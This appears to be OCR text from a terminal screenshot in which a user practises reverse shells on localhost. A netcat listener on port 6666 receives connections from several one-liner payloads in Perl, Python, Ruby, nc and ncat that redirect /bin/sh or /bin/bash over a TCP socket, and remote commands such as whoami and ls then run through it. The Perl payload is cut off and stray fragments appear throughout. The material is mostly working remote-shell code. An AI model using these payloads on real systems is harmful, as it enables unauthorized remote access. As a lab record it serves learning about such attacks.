 tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 127.0.0.1 46542 received!
tomas@ubuntu:~$ nc -nvlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 127.0.0.1 46572 received!
whoami
tomas
sudo su
et
ls
Desktop
Documents
Downloads
examples.desktop
Music
Pictures
Public
Templates
Videos
wyu.edu.cn.mtgl
e
tomas@ubuntu: ~
File Edit View Search Terminal Help
_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open
(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
tomas@ubuntu:~$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",6666));os.dup2(s.fileno(),0); o
s.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]
);'
tomas@ubuntu:~$ ruby -rsocket -e'f=TCPSocket.open("127.0.0.1",6666).to_i;exec sp
rintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
sh: 7: Bad file descriptor
tomas@ubuntu:~$ ruby -rsocket -e'f=TCPSocket.open("127.0.0.1",6666).to_i;exec sp
rintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
sh: 7: Bad file descriptor
tomas@ubuntu:~$ nc 127.0.0.1 6666 -e /bin/bash
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w t
imeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination]
[port]
tomas@ubuntu:~$ ncat 127.0.0.1 6666 -e /bin/bash
[sudo] password for tomas:
bash: line 1: et: command not found